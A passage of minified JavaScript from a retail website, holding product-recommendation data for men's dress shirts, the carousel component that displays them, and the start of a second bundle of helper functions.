Shirt",refCode:"20344830"},{prices:{USD:{unitPrice:59,salePrice:59}},url:"https://www.dillards.com/p/murano-slim-fit-point-collar-solid-sateen-dress-shirt/509125304",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/murano-slim-fit-point-collar-solid-sateen-dress-shirt/05721967_zi_lavender.jpg",attributes:{review_number:"4.90000",not_contains_girls:"true",term:"dress",reviewrating:"253",decade:"051x",century:"05xx",new_arrival:"false",dept:"0514",brand:"murano",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"221",on_sale:"false"},id:295860819002,title:"Murano Slim-Fit Point Collar Solid Sateen Dress Shirt",refCode:"05721967"},{prices:{USD:{unitPrice:59,salePrice:59}},url:"https://www.dillards.com/p/murano-slim-fit-non-iron-point-collar-solid-sateen-dress-shirt/517885775",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/murano-slim-fit-non-iron-point-collar-solid-sateen-dress-shirt/00000000_zi_c4ec0a98-e116-419d-8a0a-7e5dc1e1984e.jpg",attributes:{review_number:"4.82000",not_contains_girls:"true",term:"dress",reviewrating:"11",decade:"051x",century:"05xx",new_arrival:"false",dept:"0514",brand:"murano",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"221",on_sale:"false"},id:295860819052,title:"Murano Slim Fit Non Iron Point Collar Solid Sateen Dress Shirt",refCode:"20449602"},{prices:{USD:{unitPrice:69.5,salePrice:69.5}},url:"https://www.dillards.com/p/cremieux-classic-fit-non-iron-point-collar-barrel-cuff-solid-pinpoint-dress-shirt/517885799",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/cremieux-classic-fit-non-iron-point-collar-barrel-cuff-solid-pinpoint-dress-shirt/00000000_zi_d4a874ed-ab94-457d-91ee-8720f77c3a59.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"7",decade:"051x",century:"05xx",new_arrival:"false",dept:"0517",brand:"cremieux",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860819102,title:"Cremieux Classic Fit Non-Iron Point Collar Solid Pinpoint Dress Shirt",refCode:"20449581"},{prices:{USD:{unitPrice:69.5,salePrice:69.5}},url:"https://www.dillards.com/p/cremieux-slim-fit-non-iron-point-collar-mitered-cuff-solid-pinpoint-dress-shirt/517885793",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/cremieux-slim-fit-non-iron-point-collar-mitered-cuff-solid-pinpoint-dress-shirt/00000000_zi_14156abb-b5d8-499a-82c4-6d4a5088f254.jpg",attributes:{review_number:"0.0",not_contains_girls:"true",term:"dress",reviewrating:"0",decade:"051x",century:"05xx",new_arrival:"false",dept:"0517",brand:"cremieux",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860819152,title:"Cremieux Slim Fit Non-Iron Point Collar Mitered Cuff Solid Pinpoint Dress Shirt",refCode:"20449586"},{prices:{USD:{unitPrice:65,salePrice:65}},url:"https://www.dillards.com/p/tre-vero-classic-fit-non-iron-spread-collar-mitered-cuff-poplin-tuxedo-dress-shirt/516652222",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/tre-vero-classic-fit-non-iron-spread-collar-mitered-cuff-poplin-tuxedo-dress-shirt/00000000_zi_eda93626-42d4-4158-8ed4-e39527394f2d.jpg",attributes:{review_number:"0.0",not_contains_girls:"true",term:"dress",reviewrating:"0",decade:"051x",century:"05xx",new_arrival:"false",dept:"0511",brand:"tre vero",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"511",on_sale:"false"},id:295860819202,title:"Tre Vero Classic Fit Non-Iron Point Collar Mitered Cuff Poplin Tuxedo Dress Shirt",refCode:"20378418"}]}]}addOSSToFrontOfRecs(e){if(this.props.currentOSSAccessories&&this.props.currentOSSAccessories.length>0)for(var t=this.props.currentOSSAccessories.length-1;t>=0;t--){var r=this.props.currentOSSAccessories[t],s=[r.dil_oss_acc_name,`/p/${r.dil_oss_acc_keyword}/${r.dil_oss_acc_catentry_id}`,`http://dimg.dillards.com/is/image/DillardsZoom/${r.dil_oss_acc_fullImage}`,0,"","","","","true",r.dil_oss_acc_catentry_id,r.dil_oss_acc_dept,r.dil_oss_acc_mic,(r.dil_oss_acc_mfname||"").split("&amp;").join("&"),r.dil_oss_acc_keyword];e.unshift(s)}}addCollectionToFrontOfRecs(e){if(this.props.currentCollection&&this.props.currentCollection.length>0)for(var t=this.props.currentCollection.length-1;t>=0;t--){var r=this.props.currentCollection[t],s=[r.name,`/p/${r.keyword}/${r.catentryId}`,r.imageName,0,"","","","","true",r.catentryId,r.dept,r.mic,r.brandName,r.keyword];e.unshift(s)}}imgSourceFromAttr(e){return`https://dimg.dillards.com/is/image/DillardsZoom/${"mobile"==this.props.passedAppFunctions.siteFormat?"nav2":"productRec"}/${e[13]}/${e[2].split("dimg").length>-1?e[2].split("/")[e[2].split("/").length-1].split(".jpg").join(""):e[2]}.jpg`}shouldComponentUpdate(e,t){return!(!this.props.contentData||this.props.contentData.productId==e.contentData.productId)||!_.isEqual(t,this.state)}render(){var e={PDPZ1:{title:"you may also like",arrowsNum:4},PDPZ2:{title:"Recently Viewed",arrowsNum:6},PDPZ3:{title:"you may also like",arrowsNum:4},JFYZ1:{title:"Just For You",arrowsNum:6},ACMZ1:{title:"you may also like",arrowsNum:3},Fallback:{title:"you may also like",arrowsNum:4}},t=e[this.props.zoneName]||e.Fallback,r=t.arrowsNum<this.state.rec_attributes.length,s=this.props.vertical||!1;if("tablet"==this.state.siteFormat)switch(this.props.zoneName){case"PDPZ1":case"PDPZ3":this.state.portrait||"BundleDisplay"==this.props.contentData.productLayout||"OutfitDisplay"==this.props.contentData.productLayout?(r=!1,s=!1):s=!0;break;case"PDPZ2":r=!1}let n=this.props.slidesToShow||4;if("tablet"==this.state.siteFormat){let e=4;e+=.5}var l={dots:!1,infinite:!1,vertical:s,speed:500,slidesToShow:n,slidesToScroll:1,swipe:!0,swipeToSlide:!0,lazyLoad:!0,arrows:r,prevArrow:i().createElement(p,{vertical:s}),nextArrow:i().createElement(u,{vertical:s}),zoneName:this.props.zoneName,responsive:this.props.passedAppFunctions?"tablet"==this.state.siteFormat&&this.props.passedAppFunctions.modalInfo&&"AddtoCartModal"==this.props.passedAppFunctions.modalInfo.modalType||"tablet"==this.state.siteFormat&&this.props.passedAppFunctions.modalInfo&&"InventoryModal"==this.props.passedAppFunctions.modalInfo.modalType?[{breakpoint:1367,settings:{slidesToShow:2.5,slidesToScroll:1,swipeToSlide:!0,vertical:s,arrows:!1}}]:"tablet"==this.state.siteFormat&&"false"==this.props.addToBagModal?[{breakpoint:1025,settings:{slidesToShow:4.5,slidesToScroll:1,swipeToSlide:!0,vertical:s,arrows:r}}]:"":""},c={dots:!1,infinite:!1,vertical:s||!1,speed:500,slidesToShow:n,slidesToScroll:1,swipe:!0,lazyLoad:!0,arrows:t.arrowsNum<this.state.rec_attributes.length,zoneName:this.props.zoneName};n=2.5;var m={infinite:!1,slidesToShow:n,slidesToScroll:2,vertical:!1,arrows:2<this.state.rec_attributes.length};return"true"!==this.props.passedAppFunctions.wasParms.useProductRecommendations?null:i().createElement(i().Fragment,null,this.props.stayVertical&&"mobile"!=this.state.siteFormat&&"tablet"==this.state.siteFormat&&"BundleDisplay"==!this.props.contentData.productLayout&&"OutfitDisplay"==!this.props.contentData.productLayout?i().createElement("aside",{className:"productRecs mx-auto "+(c.arrows?"has-arrows":"")},this.state.target_headers_txt&&this.state.target_header_txt.length?i().createElement("span",{className:"pr-title"},this.state.target_header_txt):"",this.state.rec_attributes?i().createElement("div",null,"you may also like"==t.title?i().createElement("h6",{className:"productRecs__title"},"you may also like"):"Recently Viewed"==t.title?i().createElement("h6",{className:"recentlyViewed"},i().createElement("span",{className:"recently-viewed-title"},"Recently Viewed")):"Just For You"==t.title?i().createElement("h6",{className:"justForYou"},i().createElement("span",{className:"recently-viewed-title"},"Just For You")):"","desktop"==this.state.siteFormat?i().createElement(o.A,c,this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"')))))):i().createElement("div",null,this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"'))))))):""):this.props.stayVertical||"mobile"==this.state.siteFormat?"mobile"==this.state.siteFormat?i().createElement("aside",{className:"productRecs "+(m.arrows?"has-arrows":"")},this.state.target_headers_txt&&this.state.target_header_txt.length?i().createElement("span",{className:"pr-title"},this.state.target_header_txt):"",this.state.rec_attributes&&this.state.rec_attributes.length>2&&"mobile"==this.state.siteFormat?i().createElement("div",null,"you may also like"==t.title?i().createElement("h6",{className:"productRecs__title"},"you may also like"):"Recently Viewed"==t.title?i().createElement("h6",{className:"recentlyViewed"},i().createElement("span",{className:"recently-viewed-title"},"Recently Viewed")):"Just For You"==t.title?i().createElement("h6",{className:"justForYou"},i().createElement("span",{className:"recently-viewed-title"},"Just For You")):"",this.state.rec_attributes&&this.state.rec_attributes.length&&(document.querySelectorAll(".AddtoCartModal").length>0||document.querySelectorAll(".InventoryModal").length>0)?this.state.rec_attributes&&this.state.rec_attributes.length?i().createElement("div",{id:"scrollingAtbRecs"},this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"')))))):"":i().createElement(o.A,m,this.state.rec_attributes&&this.state.rec_attributes.length?this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"'))))):"")):this.state.rec_attributes&&this.state.rec_attributes.length<3&&"mobile"==this.state.siteFormat?i().createElement("div",null,this.state.rec_attributes&&this.state.rec_attributes.length?"you may also like"==t.title?i().createElement("h6",{className:"productRecs__title"},"you may also like"):"Recently Viewed"==t.title?i().createElement("h6",{className:"recentlyViewed"},i().createElement("span",{className:"recently-viewed-title"},"Recently Viewed")):"Just For You"==t.title?i().createElement("h6",{className:"justForYou"},i().createElement("span",{className:"recently-viewed-title"},"Just For You")):"":"",this.state.rec_attributes&&this.state.rec_attributes.length?this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{key:e[2]+t,to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"'))))):""):""):"":i().createElement("aside",{className:"productRecs mx-auto "+(l.arrows?"has-arrows":"")},this.state.target_headers_txt&&this.state.target_header_txt.length?i().createElement("span",{className:"pr-title"},this.state.target_header_txt):"",this.state.rec_attributes&&this.state.rec_attributes.length>3?i().createElement("div",null,"you may also like"==t.title?i().createElement("h6",{className:"productRecs__title"},"you may also like"):"Recently Viewed"==t.title?i().createElement("h6",{className:"recentlyViewed"},i().createElement("span",{className:"recently-viewed-title"},"Recently Viewed")):"Just For You"==t.title?i().createElement("h6",{className:"justForYou"},i().createElement("span",{className:"recently-viewed-title"},"Just For You")):"",this.state.rec_attributes&&this.state.rec_attributes.length&&(document.querySelectorAll(".AddtoCartModal").length>0||document.querySelectorAll(".InventoryModal").length>0)?this.state.rec_attributes&&this.state.rec_attributes.length?i().createElement("div",{id:"scrollingAtbRecs"},this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"')))))):"":i().createElement(o.A,l,this.state.rec_attributes&&this.state.rec_attributes.length?this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t,onClick:this.setABInteraction},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"'))))):"")):this.state.rec_attributes&&this.state.rec_attributes.length<=3?i().createElement("div",null,this.state.rec_attributes&&this.state.rec_attributes.length?"you may also like"==t.title?i().createElement("h6",{className:"productRecs__title"},"you may also like"):"Recently Viewed"==t.title?i().createElement("h2",{className:"recentlyViewed"},i().createElement("span",{className:"recently-viewed-title"},"Recently Viewed")):"Just For You"==t.title?i().createElement("h2",{className:"justForYou"},i().createElement("span",{className:"recently-viewed-title"},"Just For You")):"":"",this.state.rec_attributes&&this.state.rec_attributes.length?i().createElement(o.A,l,this.state.rec_attributes.map(((e,t)=>i().createElement("figure",{className:"item",key:e[2]+t},i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])}},i().createElement(d,{src:this.imgSourceFromAttr(e),alt:e[0].split("&trade;").join("\u2122")})),i().createElement(a.Link,{to:{pathname:e[1],state:{qv:-1==e[0].toLowerCase().indexOf("chanel")&&-1==e[0].toLowerCase().indexOf("egift"),categoryId:this.props.zoneName}},onClick:()=>{var t;return null===(t=Peerius)||void 0===t?void 0:t.smartRecsClick(e[14])},className:"item-title"},e[12].split("&trade;").join("\u2122").split("#double;").join('"')))))):""):""))}UNSAFE_componentWillReceiveProps(e){this.props.contentData&&this.props.contentData.productId!=e.contentData.productId&&(this.setState({zone:"",rec_attributes:"",target_header_txt:"",priceNumber:""}),this.setRecRequestData(this.generateBundlePartnumbers(e)||e.contentData.partNumber))}componentDidMount(){$(window).on("showRecs",this.showRecs),this.setRecRequestData(),"tablet"==this.state.siteFormat&&(navigator.userAgent.match("CriOS")?(this.setOrientationState_chrome(),this.chromeResizeHandler=_.debounce(this.setOrientationState_chrome.bind(this),500),window.addEventListener("resize",this.chromeResizeHandler)):(this.setOrientationState_iOS(),this.iosResizeHandler=_.debounce(this.setOrientationState_iOS.bind(this),500),window.addEventListener("resize",this.iosResizeHandler)))}generateBundlePartnumbers(e){var t="",r=e||this.props;if(r.contentData&&("BundleDisplay"==r.contentData.productLayout||"BundleDisplay"==r.contentData.productLayout))for(var s=0;s<r.contentData.components.length;s++)t.length>0&&(t+="|"),t+=r.contentData.components[s].partNumber;return t}showRecs(){this.formatRecContent(this.props.zoneName?this.props.zoneName:"")}setRecRequestData(e){let t=this.props.zoneName?this.props.zoneName:"";if("true"==this.props.passedAppFunctions.wasParms.useProductRecommendations&&-1==this.props.passedAppFunctions.wasParms.adobeRecsOffByZone.indexOf(t))try{var r=e||this.generateBundlePartnumbers()||this.props.partNumber||this.props.contentData&&this.props.contentData.partNumber;r=""!=r?r:null;var s=window.location.href.split("?")[0],i=(0,n._)("ALL",this.props.passedAppFunctions.wasParms),a=this.getRecData();window.recCallData=window.recCallData?window.recCallData:[],recCallData.length>0?recCallData[0].url!=s&&(window.recCallData=[],recCallData.push({url:s})):recCallData.push({url:s});var o={};o.zone=t,o.category=this.props.passedAppFunctions.getURLParamValue("categoryId")?this.props.passedAppFunctions.getURLParamValue("categoryId"):this.props.passedAppFunctions.linkToState&&this.props.passedAppFunctions.linkToState.categoryId?this.props.passedAppFunctions.linkToState.categoryId:"-10035",o.brand=a&&a.brand?a.brand:"",o.partNumber=r&&r.indexOf("|")>-1?r.split("|")[0]:r,o.url=s,o.productClass=a&&a.productClass?a.productClass:"",o.mic=a&&a.mic?a.mic:"",o.dept=a&&a.dept?a.dept:"",o.decade=a&&a.decade?a.decade:"",o.century=a&&a.century?a.century:"",o.group=a&&a.group?a.group:"",o.name=a&&a.name?a.name:"",o.newArrival=a&&a.newArrival?a.newArrival:"",o.favoriteBrand=i&&i.favoriteBrand?i.favoriteBrand:"",o.favoriteCategoryId=i&&i.favoriteSuperCat?i.favoriteSuperCat:"",o.includeWithRecData=!0,recCallData.push({ProductRecs:o})}catch(l){this.props.passedAppFunctions.wasParms.adobeRecsDebug&&"true"==this.props.passedAppFunctions.wasParms.adobeRecsDebug&&console.log(l)}if(!this.props.contentData||!this.props.contentData.productLayout||"ProductDisplay"!=this.props.contentData.productLayout)try{$(document).trigger("addToCart")}catch(l){}}needSaleRecsABTest(){var e,t;let r=!1;const s=null===(e=this.props.contentData)||void 0===e||null===(e=e.skus)||void 0===e?void 0:e.every((e=>e.onSpecial>0));return(null!==(t=this.props.contentData)&&void 0!==t&&t.salePage||s)&&"expb"===this.props.passedAppFunctions.getFeatureFlagVariation("salePDPvsNonSaleRecs")&&(r=!0),r}formatRecContent(e){try{if("localhost"===window.location.host&&this.setOptiRecs(),window.optiSmartRecs){for(var t=0;t<window.optiSmartRecs.length;t++){var r=window.optiSmartRecs[t];if(r.widget===e){var s=r,i=[],a=[];for(var o in s.recs){var n=s.recs[o],l=[n.title,n.url.indexOf("dillards.com")>-1?n.url.split("dillards.com")[1]:"",n.img.indexOf("/")>-1?n.img.split("/")[n.img.split("/").length-1].split(".jpg").join(""):"",n.reviewRating?n.reviewRating:0,"",n.reviewNumber?n.reviewNumber:"","",n.prices.USD.unitPrice?n.prices.USD.unitPrice:"","true",n.url.indexOf("/")>-1?n.url.split("/")[n.url.split("/").length-1]:"",n.dpt?n.dpt:"",n.mic?n.mic:"",n.attributes.brand?n.attributes.brand.split(" ").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join(" "):"",n.url.indexOf("dillards.com")>-1?n.url.split("/")[4]:"",n.id?n.id:""];-1==l[0].indexOf("$entity")&&l[1].length>0&&l[2].length>0&&l[9].length>0&&l[12].length>0&&l[13].length>0&&(i.push(l),a.push(n.id))}this.setRecState("rec_product_ids",e,"symbolic","target_id","target_category",i,"target_attributes","target_header_txt","ab_test_id","rec_category_ids"),s.recs.splice(t,1)}}if(a){var c;const e="ids="+a.join(","),t="www.dillards.com"===window.location.host?"dillardprod":"dillardprep";null===(c=Peerius)||void 0===c||c.sendAjax(t+"/rec/shown.pagex?"+e)}}}catch(d){this.props.passedAppFunctions.wasParms.adobeRecsDebug&&"true"==this.props.passedAppFunctions.wasParms.adobeRecsDebug&&console.log(d)}}getRecData(){var e={};if(this.props.passedAppFunctions&&this.props.passedAppFunctions.modalInfo&&Object.keys(this.props.passedAppFunctions.modalInfo).length>0){if(this.props.passedAppFunctions.modalInfo.recJSON&&this.props.passedAppFunctions.modalInfo.recJSON.promotedDetails){var t=this.props.passedAppFunctions.modalInfo.recJSON.promotedDetails[0];e.brand=t.brand?t.brand:"",e.productClass=t.productClass?t.productClass:"",e.mic=t.mic?t.mic:"",e.dept=t.dept?t.dept:"",e.decade=t.dept?t.dept.slice(0,t.dept.length-1)+"X":"",e.century=t.dept?t.dept.slice(0,t.dept.length-2)+"XX":"",e.group=t.group?t.group:"",e.name=t.name?t.name:"",e.newArrival=t.newArrival?t.newArrival:""}}else this.props.contentData&&(e.brand=this.props.contentData.brandNameForTitle?this.props.contentData.brandNameForTitle:"",e.productClass=this.props.contentData.dceProductClass?this.props.contentData.dceProductClass:"",e.mic=this.props.contentData.mic?this.props.contentData.mic:"",e.dept=this.props.contentData.dept?this.props.contentData.dept:"",e.decade=this.props.contentData.dept?this.props.contentData.dept.slice(0,this.props.contentData.dept.length-1)+"X":"",e.century=this.props.contentData.dept?this.props.contentData.dept.slice(0,this.props.contentData.dept.length-2)+"XX":"",e.group=this.props.contentData.dceGroup?this.props.contentData.dceGroup:"",e.name=this.props.contentData.productName?this.props.contentData.productName:"",e.newArrival=this.props.contentData.newArrival?this.props.contentData.newArrival:"");return e}componentWillUnmount(){window[`${this.props.zoneName}_zp`]=function(){},$(window).off("showRecs",this.showRecs),this.chromeResizeHandler&&(window.removeEventListener("resize",this.chromeResizeHandler),this.chromeResizeHandler.cancel()),this.iosResizeHandler&&(window.removeEventListener("resize",this.iosResizeHandler),this.iosResizeHandler.cancel())}}},77957:(e,t,r)=>{var s=r(76080),i=r(79504),a=r(47055),o=r(48981),n=r(56969),l=r(26198),c=r(2360),d=r(35370),p=Array,u=i([].push);e.exports=function(e,t,r,i){for(var m,h,g,_=o(e),w=a(_),b=s(t,r),f=c(null),v=l(w),y=0;v>y;y++)g=w[y],(h=n(b(g,y,_)))in f?u(f[h],g):f[h]=[g];if(i&&(m=i(_))!==p)for(h in f)f[h]=d(m,f[h]);return f}},46058:(e,t,r)=>{var s=r(46518),i=r(77957),a=r(6469);s({target:"Array",proto:!0},{group:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("group")}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/master/dist/4944bcef430094ce-client_components_Containers_Shared_SharedApp_SharedApp_js-client_components_Views_Shared_Hea-f96037.min.js
body_size: 63128
content:
/*! For license information please see 4944bcef430094ce-client_components_Containers_Shared_SharedApp_SharedApp_js-client_components_Views_Shared_Hea-f96037.min.js.LICENSE.txt */
(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["client_components_Containers_Shared_SharedApp_SharedApp_js-client_components_Views_Shared_Hea-f96037"],{74524:(e,t,i)=>{"use strict";i.d(t,{A:()=>Bn});i(16280),i(44114),i(13609),i(25440),i(98992),i(54520),i(72577),i(30670),i(3949),i(81454),i(8872),i(37550),i(62953);var n=i(79998),r=i(71083),o=i(59350),a=i(20312),s=i.n(a),l=i(18987),u=i(58022),c=i(1326),d=i(33829),p=i(25543),h=i(88005),f=i.n(h),g=i(77232),v=function(e,t){return v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])},v(e,t)};function y(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function i(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(i.prototype=t.prototype,new i)}var m=function(){return m=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},m.apply(this,arguments)};function E(e,t,i,n){return new(i||(i=Promise))((function(r,o){function a(e){try{l(n.next(e))}catch(t){o(t)}}function s(e){try{l(n.throw(e))}catch(t){o(t)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(a,s)}l((n=n.apply(e,t||[])).next())}))}function I(e,t){var i,n,r,o,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(s){return function(l){return function(s){if(i)throw new TypeError("Generator is already executing.");for(;o&&(o=0,s[0]&&(a=0)),a;)try{if(i=1,n&&(r=2&s[0]?n.return:s[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,s[1])).done)return r;switch(n=0,r&&(s=[2&s[0],r.value]),s[0]){case 0:case 1:r=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,n=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(r=(r=a.trys).length>0&&r[r.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!r||s[1]>r[0]&&s[1]<r[3])){a.label=s[1];break}if(6===s[0]&&a.label<r[1]){a.label=r[1],r=s;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(s);break}r[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(l){s=[6,l],n=0}finally{i=r=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}}function O(e,t,i){if(i||2===arguments.length)for(var n,r=0,o=t.length;r<o;r++)!n&&r in t||(n||(n=Array.prototype.slice.call(t,0,r)),n[r]=t[r]);return e.concat(n||Array.prototype.slice.call(t))}"function"===typeof SuppressedError&&SuppressedError;var b=new(function(){function e(){}return e.prototype.handleError=function(e){},e}());function w(){return b}var R=Math.pow(2,53);function N(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];if(!e)return{};if("function"===typeof Object.assign)return Object.assign.apply(Object,O([e],t,!1));for(var n=Object(e),r=0;r<t.length;r++){var o=t[r];if(null!==o&&void 0!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(n[a]=o[a])}return n}function S(e,t){return e?L(e,(function(e){return e[t]})):{}}function T(){return(0,d.A)()}function D(){return(new Date).getTime()}function A(e,t){for(var i=!1,n=Object.keys(e),r=0;r<n.length;r++)if(t===e[n[r]]){i=!0;break}return i}function C(e){return Object.keys(e).map((function(t){return e[t]}))}function P(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function U(e,t){for(var i,n=0,r=e;n<r.length;n++){var o=r[n];if(t(o)){i=o;break}}return i}function L(e,t){var i={};return e.forEach((function(e){var n=t(e);i[n]=e})),i}function k(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var n=0;return e.replace(/%s/g,(function(){var e=t[n++],i=typeof e;return"function"===i?e():"string"===i?e:String(e)}))}function x(e,t){return e.length===t.length&&e.every((function(e,i){return e===t[i]}))}var 